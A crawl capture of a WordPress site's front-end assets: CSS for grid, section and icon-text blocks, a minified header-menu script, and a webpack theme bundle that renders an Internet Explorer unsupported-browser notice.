/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/grid-layout/style.css?ver=1704498134
body_size: 1275
content:
.wp-block-gecko-grid-layout {
  display: grid;
  grid-template-columns: repeat(12, minmax(1rem, 1fr));
  grid-gap: 1rem;
  grid-auto-rows: minmax(calc(100vw/12), auto);
  grid-auto-flow: dense;
}
.wp-block-gecko-grid-layout--ie {
  display: -ms-grid;
  -ms-grid-columns: minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr);
  -ms-grid-rows: auto;
}
.wp-block-gecko-grid-layout--ie .wp-block-gecko-grid-layout__item {
  -ms-grid-column-span: 4;
  margin: 0.5rem;
}
.wp-block-gecko-grid-layout--ie .wp-block-gecko-grid-layout__item .wp-block-gecko-grid-layout-image {
  width: 100%;
}
.wp-block-gecko-grid-layout.is-style-no-gap {
  grid-gap: 0;
}
@media (max-width: 768px) {
  .wp-block-gecko-grid-layout {
    grid-template-columns: minmax(0px, 1fr) !important;
    grid-auto-rows: minmax(1px, auto) !important;
  }
}
.wp-block-gecko-grid-layout .align-content-center {
  -ms-flex-item-align: center;
      align-self: center;
}
.wp-block-gecko-grid-layout .align-content-top {
  -ms-flex-item-align: start;
      align-self: start;
}
.wp-block-gecko-grid-layout .align-content-bottom {
  -ms-flex-item-align: end;
      align-self: end;
}
.wp-block-gecko-grid-layout__item {
  grid-column-end: span 4;
  grid-column-end: var(--grid-column-end);
  grid-row-end: span 1;
  grid-row-end: var(--grid-row-end);
}
@media (max-width: 768px) {
  .wp-block-gecko-grid-layout__item {
    grid-column: 1/-1 !important;
    grid-column-start: 1 !important;
    grid-column-end: -1 !important;
  }
}

/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/grid-layout-basic/style.css?ver=1704498135
body_size: -73
content:
.gecko-grid-layout-basic {
  position: relative;
  z-index: 1;
}

/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/section/style.css?ver=1704498134
body_size: 1068
content:
.gecko-section {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  -webkit-transition: all 0.5s linear;
  transition: all 0.5s linear;
}
.gecko-section__inner {
  z-index: 3;
  padding: 1rem;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  max-width: 100%;
}
.gecko-section.add-contrast p, .gecko-section.add-contrast h1, .gecko-section.add-contrast h2, .gecko-section.add-contrast h3, .gecko-section.add-contrast h4, .gecko-section.add-contrast h5, .gecko-section.add-contrast h6, .gecko-section.add-contrast a {
  color: #FFF;
}
.gecko-section.is-align-center .gecko-section__inner {
  -ms-flex-item-align: center;
      align-self: center;
}
.gecko-section.is-align-bottom .gecko-section__inner {
  -ms-flex-item-align: end;
      align-self: flex-end;
}
.gecko-section.is-size-lg .gecko-section__inner {
  -ms-flex-preferred-size: 76.05rem;
      flex-basis: 76.05rem;
}
.gecko-section.is-size-md .gecko-section__inner {
  -ms-flex-preferred-size: 63.6rem;
      flex-basis: 63.6rem;
}
.gecko-section.is-size-sm .gecko-section__inner {
  -ms-flex-preferred-size: 53.33rem;
      flex-basis: 53.33rem;
}

/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/plugins/linctel/build/blocks/icon-text/style.css?ver=1704498075
body_size: 363
content:
.gecko-icon-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.gecko-icon-text__icon {
  -ms-flex-preferred-size: 1em;
      flex-basis: 1em;
  padding-top: 0.25rem;
  padding-right: 0.25rem;
}
.gecko-icon-text__icon svg {
  position: relative;
  height: 1em;
  width: auto;
  margin-right: 0.25em;
  top: 0.125em;
  color: inherit;
}

/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: application/javascript
request_url: https://linctel.net/wp-content/plugins/gecko-framework/headers/classic/dist/scripts.bundle.js?ver=1704498132
body_size: 721
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=10)}([,,,,,,,,,,function(e,t,n){"use strict";n.r(t);n(11),n(12),n(13),n(14),n(15)},function(e,t){for(var n=document.querySelectorAll(".header-desktop__navigation .menu-item.menu-item-has-children"),o=0;o<n.length;++o)n[o].onmouseenter=function(e){var t=e.target.querySelectorAll(".sub-menu")[0];t.getBoundingClientRect().x+t.offsetWidth<=window.outerWidth||t.classList.add("offscreen")}},function(e,t){if(document.querySelectorAll("[data-header-sticky-padding]").length){var n=document.createElement("div");n.id="header-sticky-padding",document.body.prepend(n);var o=function(){for(var e=document.querySelectorAll("[data-header-sticky]"),t=0;t<e.length;++t)e[t].offsetWidth>0&&e[t].offsetHeight>0&&(n.style.height="".concat(e[t].offsetHeight,"px"))};document.addEventListener("DOMContentLoaded",o),window.addEventListener("resize",o),window.addEventListener("orientationchange",o)}},function(e,t){var n=document.querySelectorAll("[data-header-auto-hide]");if(n.length){var o=window.pageYOffset||document.documentElement.scrollTop;window.addEventListener("scroll",function(){for(var e=window.pageYOffset||document.documentElement.scrollTop,t=0;t<n.length;++t)o<e&&e>n[t].clientHeight?n[t].classList.add("header-auto-hide"):n[t].classList.remove("header-auto-hide");o=e})}},function(e,t){var n=document.querySelectorAll(".header-desktop__search");if(n.length){document.addEventListener("DOMContentLoaded",function(){for(var e=function(e){var t=function t(o){n[e].contains(o.target)||(n[e].classList.remove("reveal"),document.removeEventListener("click",t))};n[e].querySelector(".header-desktop__search-toggle").onclick=function(o){n[e].classList.contains("reveal")?(n[e].classList.remove("reveal"),document.removeEventListener("click",t)):(n[e].classList.add("reveal"),document.addEventListener("click",t))}},t=0;t<n.length;++t)e(t)})}},function(e,t,n){"use strict";var o=document.querySelectorAll(".header-touch__toggle")[0],r=document.querySelectorAll(".touch-menu")[0],c=document.createElement("div");c.setAttribute("data-blackout","hidden"),document.body.prepend(c);var i=function(){o.classList.contains("active")?(document.body.style.overflow=null,c.setAttribute("data-blackout","hidden"),o.classList.remove("active"),r.classList.remove("touch-menu--show")):(document.body.style.overflow="hidden",c.setAttribute("data-blackout","show"),o.classList.add("active"),r.classList.add("touch-menu--show"))};c.onclick=function(){return i()},o.onclick=function(e){e.preventDefault,i()};for(var a=document.querySelectorAll(".touch-menu .menu > .menu-item-has-children > a"),d=function(e){var t=document.createElement("span");t.setAttribute("data-mobile-action","hide"),t.onclick=function(e){e.preventDefault();var n=t.parentNode.parentNode;n.classList.contains("show-sub-menu")?(n.classList.remove("show-sub-menu"),t.setAttribute("data-mobile-action","hide")):(n.classList.add("show-sub-menu"),t.setAttribute("data-mobile-action","show"))},a[e].append(t)},u=0;u<a.length;++u)d(u)}]);

--- FILE ---
content_type: application/javascript
request_url: https://linctel.net/wp-content/themes/gecko-theme/dist/scripts.bundle.js?ver=1704498144
body_size: 11599
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/wp-content/themes/gecko-theme/";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./scripts/index.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _arrayWithoutHoles(arr) {
  if (Array.isArray(arr)) {
    for (var i = 0, arr2 = new Array(arr.length); i < arr.length; i++) {
      arr2[i] = arr[i];
    }

    return arr2;
  }
}

module.exports = _arrayWithoutHoles;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/assertThisInitialized.js":
/*!**********************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/assertThisInitialized.js ***!
  \**********************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _assertThisInitialized(self) {
  if (self === void 0) {
    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  }

  return self;
}

module.exports = _assertThisInitialized;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/classCallCheck.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/classCallCheck.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _classCallCheck(instance, Constructor) {
  if (!(instance instanceof Constructor)) {
    throw new TypeError("Cannot call a class as a function");
  }
}

module.exports = _classCallCheck;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/createClass.js":
/*!************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/createClass.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _defineProperties(target, props) {
  for (var i = 0; i < props.length; i++) {
    var descriptor = props[i];
    descriptor.enumerable = descriptor.enumerable || false;
    descriptor.configurable = true;
    if ("value" in descriptor) descriptor.writable = true;
    Object.defineProperty(target, descriptor.key, descriptor);
  }
}

function _createClass(Constructor, protoProps, staticProps) {
  if (protoProps) _defineProperties(Constructor.prototype, protoProps);
  if (staticProps) _defineProperties(Constructor, staticProps);
  return Constructor;
}

module.exports = _createClass;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/defineProperty.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/defineProperty.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _defineProperty(obj, key, value) {
  if (key in obj) {
    Object.defineProperty(obj, key, {
      value: value,
      enumerable: true,
      configurable: true,
      writable: true
    });
  } else {
    obj[key] = value;
  }

  return obj;
}

module.exports = _defineProperty;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/getPrototypeOf.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/getPrototypeOf.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _getPrototypeOf(o) {
  module.exports = _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) {
    return o.__proto__ || Object.getPrototypeOf(o);
  };
  return _getPrototypeOf(o);
}

module.exports = _getPrototypeOf;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/inherits.js":
/*!*********************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/inherits.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var setPrototypeOf = __webpack_require__(/*! ./setPrototypeOf */ "./node_modules/@babel/runtime/helpers/setPrototypeOf.js");

function _inherits(subClass, superClass) {
  if (typeof superClass !== "function" && superClass !== null) {
    throw new TypeError("Super expression must either be null or a function");
  }

  subClass.prototype = Object.create(superClass && superClass.prototype, {
    constructor: {
      value: subClass,
      writable: true,
      configurable: true
    }
  });
  if (superClass) setPrototypeOf(subClass, superClass);
}

module.exports = _inherits;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/iterableToArray.js":
/*!****************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/iterableToArray.js ***!
  \****************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _iterableToArray(iter) {
  if (Symbol.iterator in Object(iter) || Object.prototype.toString.call(iter) === "[object Arguments]") return Array.from(iter);
}

module.exports = _iterableToArray;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/nonIterableSpread.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/nonIterableSpread.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _nonIterableSpread() {
  throw new TypeError("Invalid attempt to spread non-iterable instance");
}

module.exports = _nonIterableSpread;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js":
/*!**************************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js ***!
  \**************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var _typeof = __webpack_require__(/*! ../helpers/typeof */ "./node_modules/@babel/runtime/helpers/typeof.js");

var assertThisInitialized = __webpack_require__(/*! ./assertThisInitialized */ "./node_modules/@babel/runtime/helpers/assertThisInitialized.js");

function _possibleConstructorReturn(self, call) {
  if (call && (_typeof(call) === "object" || typeof call === "function")) {
    return call;
  }

  return assertThisInitialized(self);
}

module.exports = _possibleConstructorReturn;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/setPrototypeOf.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/setPrototypeOf.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _setPrototypeOf(o, p) {
  module.exports = _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) {
    o.__proto__ = p;
    return o;
  };

  return _setPrototypeOf(o, p);
}

module.exports = _setPrototypeOf;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/toConsumableArray.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/toConsumableArray.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var arrayWithoutHoles = __webpack_require__(/*! ./arrayWithoutHoles */ "./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js");

var iterableToArray = __webpack_require__(/*! ./iterableToArray */ "./node_modules/@babel/runtime/helpers/iterableToArray.js");

var nonIterableSpread = __webpack_require__(/*! ./nonIterableSpread */ "./node_modules/@babel/runtime/helpers/nonIterableSpread.js");

function _toConsumableArray(arr) {
  return arrayWithoutHoles(arr) || iterableToArray(arr) || nonIterableSpread();
}

module.exports = _toConsumableArray;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/typeof.js":
/*!*******************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/typeof.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _typeof2(obj) { if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof2 = function _typeof2(obj) { return typeof obj; }; } else { _typeof2 = function _typeof2(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof2(obj); }

function _typeof(obj) {
  if (typeof Symbol === "function" && _typeof2(Symbol.iterator) === "symbol") {
    module.exports = _typeof = function _typeof(obj) {
      return _typeof2(obj);
    };
  } else {
    module.exports = _typeof = function _typeof(obj) {
      return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : _typeof2(obj);
    };
  }

  return _typeof(obj);
}

module.exports = _typeof;

/***/ }),

/***/ "./scripts/components/IeNotice.jsx":
/*!*****************************************!*\
  !*** ./scripts/components/IeNotice.jsx ***!
  \*****************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return IeNotice; });
/* harmony import */ var _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/classCallCheck */ "./node_modules/@babel/runtime/helpers/classCallCheck.js");
/* harmony import */ var _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @babel/runtime/helpers/createClass */ "./node_modules/@babel/runtime/helpers/createClass.js");
/* harmony import */ var _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var _babel_runtime_helpers_possibleConstructorReturn__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! @babel/runtime/helpers/possibleConstructorReturn */ "./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js");
/* harmony import */ var _babel_runtime_helpers_possibleConstructorReturn__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_possibleConstructorReturn__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var _babel_runtime_helpers_getPrototypeOf__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! @babel/runtime/helpers/getPrototypeOf */ "./node_modules/@babel/runtime/helpers/getPrototypeOf.js");
/* harmony import */ var _babel_runtime_helpers_getPrototypeOf__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_getPrototypeOf__WEBPACK_IMPORTED_MODULE_3__);
/* harmony import */ var _babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! @babel/runtime/helpers/assertThisInitialized */ "./node_modules/@babel/runtime/helpers/assertThisInitialized.js");
/* harmony import */ var _babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4__);
/* harmony import */ var _babel_runtime_helpers_inherits__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! @babel/runtime/helpers/inherits */ "./node_modules/@babel/runtime/helpers/inherits.js");
/* harmony import */ var _babel_runtime_helpers_inherits__WEBPACK_IMPORTED_MODULE_5___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_inherits__WEBPACK_IMPORTED_MODULE_5__);
/* harmony import */ var _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! @babel/runtime/helpers/defineProperty */ "./node_modules/@babel/runtime/helpers/defineProperty.js");
/* harmony import */ var _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6__);
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! @wordpress/element */ "@wordpress/element");
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_7___default = /*#__PURE__*/__webpack_require__.n(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__);
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! react */ "react");
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_8___default = /*#__PURE__*/__webpack_require__.n(react__WEBPACK_IMPORTED_MODULE_8__);










var IeNotice =
/*#__PURE__*/
function (_React$PureComponent) {
  _babel_runtime_helpers_inherits__WEBPACK_IMPORTED_MODULE_5___default()(IeNotice, _React$PureComponent);

  function IeNotice(props) {
    var _this;

    _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_0___default()(this, IeNotice);

    _this = _babel_runtime_helpers_possibleConstructorReturn__WEBPACK_IMPORTED_MODULE_2___default()(this, _babel_runtime_helpers_getPrototypeOf__WEBPACK_IMPORTED_MODULE_3___default()(IeNotice).call(this, props));

    _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6___default()(_babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4___default()(_this), "msieversion", function () {
      var ua = window.navigator.userAgent;
      var msie = ua.indexOf("MSIE "); // If Internet Explorer, return version number

      if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
        return true;
      }

      return false;
    });

    _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6___default()(_babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4___default()(_this), "closeModal", function (e) {
      e.preventDefault();
      localStorage.setItem('ie-cleared', true);
      _this._ieNotice.style.display = 'none';
    });

    _this._ieNotice = document.getElementById('ie-notice');
    _this._confirmed = localStorage.getItem('ie-cleared');
    return _this;
  }

  _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_1___default()(IeNotice, [{
    key: "render",
    value: function render() {
      var isIe = this.msieversion(); // If the browser isn't IE or they already confirmed the modal

      if (!isIe || !!this._confirmed) {
        return null;
      }

      this._ieNotice.style.display = 'flex';
      return Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("div", {
        className: "ie-notice__content typography"
      }, Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("h2", null, "Browser is Unsupported"), Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("p", null, "We have detected that you are using an unsupported browser which will cause a degraded experience on this site. Please click the following link to open in ", Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("a", {
        href: "microsoft-edge:".concat(window.location.href)
      }, "Microsoft Edge"), " or navigate to this site in a supported browser."), Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("div", {
        className: "ie-notice__cta"
      }, Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("a", {
        className: "button",
        href: "microsoft-edge:${window.location.href}"
      }, "Open in Supported Browser"), Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("button", {
        className: "button",
        onClick: this.closeModal
      }, "Continue")));
    }
  }]);

  return IeNotice;
}(react__WEBPACK_IMPORTED_MODULE_8___default.a.PureComponent);



/***/ }),

/***/ "./scripts/index.js":
/*!**************************!*\
  !*** ./scripts/index.js ***!
  \**************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _react_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./react-components */ "./scripts/react-components.js");
// Babel Dependencies
// If using es6 you might need for browser compatablity.
// This includes core-js but makes bloats the JS considerably. Use only if needed.
// import "babel-polyfill"; 
// Scripts
// import "./fixed-header";
// import "./touch-menu";
// import "./dropdown-menu";


/***/ }),

/***/ "./scripts/react-components.js":
/*!*************************************!*\
  !*** ./scripts/react-components.js ***!
  \*************************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ "./node_modules/@babel/runtime/helpers/toConsumableArray.js");
/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @wordpress/element */ "@wordpress/element");
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_wordpress_element__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! react */ "react");
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(react__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var react_dom__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! react-dom */ "react-dom");
/* harmony import */ var react_dom__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(react_dom__WEBPACK_IMPORTED_MODULE_3__);
/* harmony import */ var _components_IeNotice__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./components/IeNotice */ "./scripts/components/IeNotice.jsx");




/**
 * If you are using react, you can add the blocks that will be react here
 */


/**
 * Render elements on load if they are visible
 */

var RenderBlock = function RenderBlock(selector, Component) {
  var elements = document.querySelectorAll(selector);

  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(elements).forEach(function (element) {
    var props = JSON.parse(element.getAttribute('data-props')); // loadIfVisible(element, ()=>{

    return react_dom__WEBPACK_IMPORTED_MODULE_3___default.a.render(Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_1__["createElement"])(Component, props), element); // });
  });
};
/**
 * Render elements on load if they are visible
 */


document.addEventListener('DOMContentLoaded', function (event) {
  RenderBlock('#ie-notice', _components_IeNotice__WEBPACK_IMPORTED_MODULE_4__["default"]);
});

/***/ }),

/***/ "@wordpress/element":
/*!******************************************!*\
  !*** external {"this":["wp","element"]} ***!
  \******************************************/
/*! no static exports found */
/***/ (function(module, exports) {

(function() { module.exports = this["wp"]["element"]; }());

/***/ }),

/***/ "react":
/*!*********************************!*\
  !*** external {"this":"React"} ***!
  \*********************************/
/*! no static exports found */
/***/ (function(module, exports) {

(function() { module.exports = this["React"]; }());

/***/ }),

/***/ "react-dom":
/*!************************************!*\
  !*** external {"this":"ReactDOM"} ***!
  \************************************/
/*! no static exports found */
/***/ (function(module, exports) {

(function() { module.exports = this["ReactDOM"]; }());

/***/ })

/******/ });
//# sourceMappingURL=[data-uri]